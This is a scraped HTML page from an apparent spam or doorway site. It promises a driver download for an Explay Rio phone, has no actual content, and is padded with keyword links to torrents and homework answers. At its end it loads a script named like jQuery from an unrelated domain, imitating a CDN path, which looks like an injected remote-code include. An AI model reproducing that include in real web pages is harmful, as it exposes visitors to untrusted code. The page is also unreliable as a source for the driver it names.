

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-skachat-drayver-dlya-ekspley-rio.html
body_size: 1731
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер для эксплей рио - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер для эксплей рио</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-tyupa-charushin-kratkoe-soderzhanie.html">Тюпа чарушин краткое содержание</a></li>
                                <li><a href="ze0mcx-knigi-pro-voynu-na-belorusskom-yazyke-chitat.html">Книги про войну на белорусском языке читать</a></li>
                                <li><a href="ze0mcx-omonimy-sinonimy-antonimy-prezentacii.html">Омонимы синонимы антонимы презентации</a></li>
                                <li><a href="ze0mcx-fobuk-gdz.html">Фобук гдз</a></li>
                                <li><a href="ze0mcx-gorod-hischnic-skachat-torrent-6-sezon.html">Город хищниц скачать торрент 6 сезон</a></li>
                                <li><a href="ze0mcx-skachat-townsmen-dlya-kompyutera-na-russkom.html">Скачать townsmen для компьютера на русском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-film-svyaschennik.html">Скачать фильм священник</a></li>
                                            <li><a href="ze0mcx-chto-takoe-spravochnyy-apparat-knigi.html">Что такое справочный аппарат книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-kino-adrenalin-skachat-torrent.html">Кино адреналин скачать торрент</a></li>
                                            <li><a href="ze0mcx-zadornyy-knigi.html">Задорный книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-igra-dolina-roz-skachat-torrent.html">Игра долина роз скачать торрент</a></li>
                                            <li><a href="ze0mcx-vlyublennye-skachat-torrent.html">Влюбленные скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-moya-zolotaya-polka-prezentaciya.html">Моя золотая полка презентация</a></li>
                                            <li><a href="ze0mcx-skachat-igru-transport-giant-2.html">Скачать игру transport giant 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
